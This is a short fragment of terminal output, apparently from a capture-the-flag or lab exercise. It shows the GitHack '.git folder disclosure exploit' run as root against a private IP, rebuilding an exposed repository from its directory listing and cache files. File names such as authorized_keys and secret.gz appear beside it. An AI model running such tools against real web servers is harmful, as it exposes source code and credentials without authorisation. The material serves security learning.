 root@KailFuck:~/Documents/GitHack# python GitHack.py http://192.168.0.105/.git
authorized_keys h1dd3n.jpg secret.gz
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
output
[*] Set Paths
[*] Target Url: http://192.168.0.105/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/root/Documents/GitHack/dist/192.168.0.105'...
fatal: repository 'http://192.168.0.105/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://192.168.0.105/.git/ is support Directory Listing
[*] Initialize Git
[*] ?C=N;O=D
[*] ?C=M;O=A
[*] ?C=S;O=A
[*] ?C=D;O=A
[*] Try to clone with Cache
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] FETCH_HEAD
[*] /refs/heads/master
[*] index
[*] logs/HEAD
[*] refs/heads/master